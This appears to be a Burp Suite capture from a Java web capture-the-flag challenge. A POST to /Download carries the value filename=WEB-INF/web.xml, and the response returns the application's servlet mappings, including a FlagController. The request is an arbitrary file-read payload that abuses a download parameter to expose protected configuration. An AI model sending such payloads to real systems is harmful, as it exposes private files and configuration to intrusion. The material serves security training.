 Raw Params Headers Hex
1 POST /Download HTTP/1.1
2 Host: 2675c08a-a44e-4b7d-bd23-0ee3376ab9f7.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640; JSESSIONID=
D697BEDF936F29C46CD40E291E521E9C
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 24
13
14 filename=WEB-INF/web.xml
? < + > Type a search term 0 matches
Raw Headers Hex XML
12 </servlet>
13 <servlet-mapping>
14 <servlet-name>IndexController</servlet-name>
15 <url-pattern>/Index</url-pattern>
16 </servlet-mapping>
17 <servlet>
18 <servlet-name>LoginController</servlet-name>
19 <servlet-class>com.wm.ctf.LoginController</servlet-class>
20 </servlet>
21 <servlet-mapping>
22 <servlet-name>LoginController</servlet-name>
23 <url-pattern>/Login</url-pattern>
24 </servlet-mapping>
25 <servlet>
26 <servlet-name>DownloadController</servlet-name>
27 <servlet-class>com.wm.ctf.DownloadController</servlet-class>
28 </servlet>
29 <servlet-mapping>
30 <servlet-name>DownloadController</servlet-name>
31 <url-pattern>/Download</url-pattern>
32 </servlet-mapping>
33 <servlet>
34 <servlet-name>FlagController</servlet-name>
35 <servlet-class>com.wm.ctf.FlagController</servlet-class>
36 </servlet>
37 <servlet-mapping>
38 <servlet-name>FlagController</servlet-name>
39 <url-pattern>/Flag</url-pattern>
40 </servlet-mapping>
41 </web-app>
? < + > Type a search term 0 matches